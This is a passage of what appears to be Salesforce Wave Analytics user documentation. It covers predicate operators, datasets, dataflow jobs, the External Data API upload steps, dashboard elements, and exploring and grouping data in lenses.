

You can use the  $\lt, \lt;=, >$ , and  $>=$  operators with measure columns only.

#### <span id="page-3333-1"></span>**Logical Operators**

Logical operators return true or false.

Wave Analytics supports the following logical operators.



<span id="page-3333-0"></span>Sample Predicate Expressions

Review the samples to see how to structure a predicate expression.

The samples are based on the following Opportunity dataset.



Let's take a look at some examples to understand how to construct a predicate expression.





# **Datasets**

A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form. There are multiple ways to create datasets. You can also edit datasets after they've been created.

Tip: To ensure that you do not reach the limit (250 million) for the maximum number of rows in all registered datasets, deleted unused datasets.

### SEE ALSO:

[Create a Dataset with External Data](#page-3295-0) [Edit a Dataset](#page-3301-0) [Delete a Dataset](#page-3304-0)

# Start, Stop, and Reschedule Dataflow Jobs

The dataflow job runs on a daily schedule. You can reschedule the time that the job runs. If you don't want to wait for the scheduled run, you can start a job to load the data immediately. In addition, you can stop a job.

Note: You cannot run more than one instance of a dataflow at a time.

**1.** In Wave Analytics, click the gear icon ( $\bullet$ ) and then click **Data Monitor** to open the data monitor.

The data monitor has two views: Dataflow view and Job view. By default, the Dataflow view displays.

**2.** To perform tasks on the dataflow, click the actions list (1) for the dataflow.

#### USER PERMISSIONS

To access the data monitor:

**•** "Edit Wave Analytics Dataflows" or "Manage Wave Analytics"

To start a dataflow job:

**•** Edit Wave Analytics Dataflows



The actions list displays the following options: **Download**, **Upload**, **Start**, and **Schedule**.

- **3.** Click **Start** in the actions list to run the dataflow job now. The dataflow job is added to the job queue. The **Start** button is greyed out while the dataflow job is running.
- **4.** To stop a dataflow job that is currently running, click **X** next to the job status. If you click **Start** to restart a stopped dataflow, the job starts over—the dataflow job does not resume from the point at which it was stopped.
- **5.** Click **Schedule** in the actions list to change the time the dataflow is scheduled to run.

# Data Monitor

The data monitor provides options for you to manage jobs.

```
SEE ALSO:
   Start the Dataflow
   Reschedule the Dataflow
   Monitor a Dataflow Job
   Monitor an External Data Upload
```
# External Data

You can integrate external data into Wave Analytics to make the data available for queries from explorer and designer.



The External Data API enables you to upload external data files to Wave Analytics. The External Data API can upload .csv files, and you can optionally specify the structure of your data by defining metadata in JSON format.

The External Data API is available in API version 31 and later.

The high-level steps for uploading external data by using the API are:

- **1.** Prepare your data in CSV format, and then create a metadata file to specify the structure of the data.
- **2.** Connect programmatically to your Salesforce organization.
- **3.** Configure the upload by inserting a row into the InsightsExternalData object, and then set input values such as the name of the dataset, the format of the data, and the operation to perform on the data.
- **4.** Split your data into 10-MB chunks, and then upload the chunks to InsightsExternalDataPart objects.
- **5.** Start the upload by updating the Action field in the InsightsExternalData object.
- **6.** Monitor the InsightsExternalData object for status updates, and then verify that the file upload was successful.

# How to Look at a Salesforce Wave Analytics Dashboard

A dashboard isn't just for reading. It's for carrying on a conversation based on one or more datasets that matter to your company. Don't just look at the pictures—use the tools on the dashboard to dive deeper into the data that you care about. Go ahead, click around and explore!



You read a Salesforce Wave Analytics dashboard interactively by clicking its displayed elements. Every element is a picture of a live, filtered database query.

#### **Selectors**

A selector is a drop-down list that lets you filter down to a particular value that matters to you. Selectors are often tied to each other in sequence so that you can progressively drill deeper. For example, you can use one selector to look at sales of a product, then use the next selector to filter sales by region, and then use the next selector to filter sales regions by account.

#### **Charts**

A rich variety of charts shows you data from multiple angles. Many parts of a chart are interactive. For example, you can click a bar in a bar chart and watch what happens. Clicking the bar filtered the query that the bar chart represents. Your revision has changed other values in this chart, values in other charts, and number displays.

#### **Numbers**

Some information is best represented by a single number. Some number elements can be affected by filtering actions that you take on charts or selectors. For example, in a bar chart that shows individual salespeople's pipelines, clicking a specific bar can cause a number element to change to reflect the specific bar's value instead of the total value.

#### **Ranges**

A range element is a controller element for filtering other elements on the dashboard. For example, you can set the maximum and minimum sliders to make the dashboard show only the amounts that fall within a specific range. Watch the charts and numbers on the page change when you set the sliders.

# Explore and Visualize Your Data

When sifting through an overwhelming amount of business data, sometimes you know exactly what you're looking for. Other times you don't, but you recognize it when you see it. Salesforce Wave Analytics gives you a fast, fluid way to discover the compelling stories within your data and to create the right visuals to tell your story.

After your data is uploaded, explore freely. Drill through the data by using interactive visualizations. Surface unexpected insights that can transform your business. Then let Wave Analytics do the work of producing dynamic charts that look sharp and communicate volumes.

#### IN THIS SECTION:

#### [Exploring and Visualizing Your Data Interactively](#page-3337-0)

Data exploration is an iterative process. It typically involves these steps: view, explore, refine, save, and share.

#### [Get Oriented in Wave Analytics](#page-3338-0)

Go to Wave Analytics by opening the Force.com app menu in the Salesforce header and then clicking **Wave Analytics**.

#### [Collections of Data in Wave Analytics](#page-3338-1)

Several kinds of data collections are available from the home page. Datasets, lenses, dashboards, and apps represent levels of data refinement—everything from raw data that's uploaded from your source systems to highly curated, packaged views of your data.

#### [Data Exploration Concepts](#page-3339-0)

As you learn how to explore and visualize your data, it's helpful to review key concepts such as visualization, measure, and dimension.

#### [Explore Your Data](#page-3339-1)

See what unexpected insights you can surface by interactively exploring and visualizing your data, using explorer tools.

#### [Clone a Visualization](#page-3353-0)

Build upon a visualization by cloning it to a new tab where you can continue exploring while saving the original in its own tab.

#### [Save a Visualization](#page-3353-1)

Save your visualization as a lens.

#### [Share a Visualization](#page-3354-0)

Share a visualization with your colleagues by posting to Chatter, getting its unique URL, or downloading a screenshot of it. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill down and explore the information that's presented. To share without giving access to the asset, use the screenshot option.

#### <span id="page-3337-0"></span>[Export a Visualization as an Image](#page-3354-1)

Export your current visualization so that you can save it as an image file.

# Exploring and Visualizing Your Data Interactively

Data exploration is an iterative process. It typically involves these steps: view, explore, refine, save, and share.



- **•** View—View the data set.
- **•** Explore—Get to know the boundaries and shape of your data. Play with different views, zoom in and zoom out, and see what you get with different charting options.
- **•** Refine—Narrow your view to the most important data. Decide the level of detail and categorization that's easiest for your colleagues to understand. Choose the most appropriate chart visualization.
- **•** Save—Save your work.
- <span id="page-3338-0"></span>**•** Share—Share your view with others. For a more packaged presentation, use your visualization to build a dashboard.

# Get Oriented in Wave Analytics

Go to Wave Analytics by opening the Force.com app menu in the Salesforce header and then clicking **Wave Analytics**.

**1.** Open Wave Analytics.



**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

<span id="page-3338-1"></span>The home page is your home base for exploring all the data that you have access to.

To access Wave Analytics: **•** "Use Wave Analytics"

# Collections of Data in Wave Analytics

Several kinds of data collections are available from the home page. Datasets, lenses, dashboards, and apps represent levels of data refinement—everything from raw data that's uploaded from your source systems to highly curated, packaged views of your data.

- **•** A dataset contains a set of source data, specially formatted and optimized for interactive exploration.
- **•** A lens is a particular view into a dataset's data. It's where you do exploratory analysis and visualization.
- A dashboard is a curated set of charts, metrics, and tables based on the data in one or more lenses.

**•** An app contains dashboards, lenses, and datasets in any combination that makes sense for sharing your data analyses with colleagues. Apps are like folders: They allow users to organize their data projects—private and shared—and to control sharing.

# <span id="page-3339-0"></span>Data Exploration Concepts

As you learn how to explore and visualize your data, it's helpful to review key concepts such as visualization, measure, and dimension.

A visualization is commonly a chart or graph, such as a bar chart, donut chart, timeline, or heat map. It can also be data in tabular form, such as a comparison table or pivot table. Every visualization has an underlying query, which is how Wave Analytics retrieves information from the source data.

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate. Measures have names (revenue) and values (\$1,000,000). When you're viewing a chart visualization in Wave Analytics, it's important to remember:

- **•** The chart either shows a slice of your data based on the number of or amount of something, or it shows tabular data.
- **•** A measure is typically aggregated in some way, which means that it's displayed with some math already applied to it. For example, when you first view a dataset, you often see a simple aggregation such as the count of the number of rows. You typically aggregate by a different method—sum, average, maximum, and so on—as you explore and change or add measures, but you always specify how you want to aggregate at the time when you select the measure.
- **•** You can identify measures by their position (the far left items in the top left corner of a lens) and by the text that indicates the aggregation method (such as Sum of Revenue).
- Warning: If you perform a query that aggregates measures—like sum or group by—and the resulting value exceeds the maximum for a numeric field (36,028,797,018,963,967), the value overflows and Wave Analytics returns an incorrect result.

<span id="page-3339-1"></span>A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions. Like measures, dimensions also have names (region) and values (northeast). Time is usually considered a dimension rather than a measure.

# Explore Your Data

See what unexpected insights you can surface by interactively exploring and visualizing your data, using explorer tools.

#### IN THIS SECTION:

#### [View Your Data in a Lens](#page-3340-0)

When you look at data in an exploratory mode, you do so in a lens. A lens has several aspects: it's how you view data in a dataset, it's the place where you explore the data graphically, and it's the basis for building any dashboard.

#### [Group Your Data into Categories](#page-3341-0)

Group data to organize it so that the data is displayed in useful categories. For example, to look for seasonal patterns in your sales cycle, group opportunity data by the month when deals close.

#### [Filter Your Data](#page-3343-0)

Apply filters in a lens to unclutter your chart and focus on the subset of data that's most relevant for your business unit, project, or management team. For example, limit your visualization to certain fiscal years.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

#### [Change the Sort Order](#page-3345-0)

Choose whether data in your chart visualization is sorted ascending, sorted descending, or unsorted.

#### [Change the Chart Type](#page-3345-1)

Switch between chart types to see which visualization options tell the most compelling story for your data.

#### [Change Measures](#page-3346-0)

Your choice of measure defines your entire visualization and determines the scope of your exploration. For example, change the measure and the aggregation method from "Count of Opportunities" to "Sum of Amount." Then add a second measure to see two visualizations side by side.

#### [Change the Chart Scale](#page-3349-0)

Change the scale of a chart, such as applying a logarithmic scale. The options that are available depend on the chart type.

#### [Create Calculated Columns Using the Compare Table](#page-3349-1)

Use the Compare Table to define custom formulas with columns of data. View measures side by side, and perform math across the table's columns and rows.

#### [Return to a Previous View by Using History](#page-3352-0)

Exploring your data can lead you down many paths. Not all of them will be fruitful, and that's OK. Explorer keeps a full history of your activity in a lens. If you've changed your lens in undesired ways, or just want to see those nifty animations again, use history to backtrack quickly to a previous state in your visualization.

#### [Apply Groups and Filters by Copying and Pasting Using Your Browser's Clipboard](#page-3352-1)

<span id="page-3340-0"></span>Sometimes you want to go multiple directions when exploring a dataset, such as trying different groupings or focusing on different angles. Instead of exploring linearly in a lens and using the history tool to backtrack and then branch off in a new direction, you can explore multiple directions at the same time by opening the same dataset in multiple Wave Analytics tabs. Then use explorer's copy and paste tools to replicate specific groupings and filters from one tab to another.

# View Your Data in a Lens

When you look at data in an exploratory mode, you do so in a lens. A lens has several aspects: it's how you view data in a dataset, it's the place where you explore the data graphically, and it's the basis for building any dashboard.

**1.** From the home page, click a dataset or a lens.

A lens opens in a new tab. For example, this lens opens as a bar chart that shows the number of rows in an opportunity dataset.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"



# <span id="page-3341-0"></span>Group Your Data into Categories

Group data to organize it so that the data is displayed in useful categories. For example, to look for seasonal patterns in your sales cycle, group opportunity data by the month when deals close.

**1.** Click the **Group** button.



**2.** Using the search box, type the first few letters of the dimension that you want to group by, such as Close Date.

The dimensions in your data determine which categories you can group by.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

**3.** Hover over the Close Date line. Click the **Scale** button that appears at the right.



**4.** In the Calendar Date Scale list, click Month.



The bar chart changes from a single bar to multiple bars that show the data grouped separately by the closed year and month.



**5.** To add a secondary grouping, also called a stacked grouping, click the **Group** button. Using the search box, find the StageName dimension, and then select it.

At this point, we're just adding a group. If you had clicked the **Filter** button, a group and a filter would have been added.



The visualization changes to show the data grouped by both dimensions. The entries in the last subgroup are assigned a color for each category, and the color legend is displayed on the right. You can have a maximum of four groupings in a lens.

